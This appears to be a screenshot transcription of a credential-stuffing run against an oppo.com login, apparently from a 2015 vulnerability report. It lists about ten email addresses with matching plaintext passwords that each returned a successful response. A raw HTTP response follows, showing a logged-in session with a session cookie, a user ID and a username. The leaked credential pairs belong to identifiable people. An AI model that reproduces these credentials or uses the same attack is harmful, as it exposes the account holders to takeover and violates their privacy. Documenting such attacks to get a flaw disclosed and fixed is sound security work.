 Request Payload1 Payload2 Status Error Timeout Length Comment
3189 zhongkaiji19851122@hot... 19851122 200 943
2442 wanglin1225ok@163.com zaqzaq 200 937
1580 kefei007.student@sina.com 851108 200 936
2998 cchhkkmm@yahoo.com.cn 4529302947 200 935
219 feng2293@163.com 3682293 200 934
347 dracula_1983@163.com cicada 200 934
2318 luanyiban11111@163.com 198592723 200 934
4865 ruanquantao@163.com 19850826 200 934
5425 lhz45@163.com lhz451981 200 933
2095 allancraft@163.com allan89105 200 932
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Feb 2015 07:13:55 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: Zandy/1.0
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 13 Feb 2015 07:13:55 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
P3P: CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi CONi TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE GOV"
Set-Cookie: OPPOSID=b25207f59a714bf5942359eec0d9b551; expires=Mon, 23-Feb-2015 07:13:55 GMT; Max-Age=864000; path=/; domain=.oppo.com
Content-Length: 247
{"resultId": "1","result": "/index.php?q=myoppo/index","adddata": "","userid": "8152237","username": "zhongkaiji","email": "zh*****************@hotmail.com","mobile": "","opposid":
"b25207f59a714bf5942359eec0d9b551","checkpass":"0","errornums":""}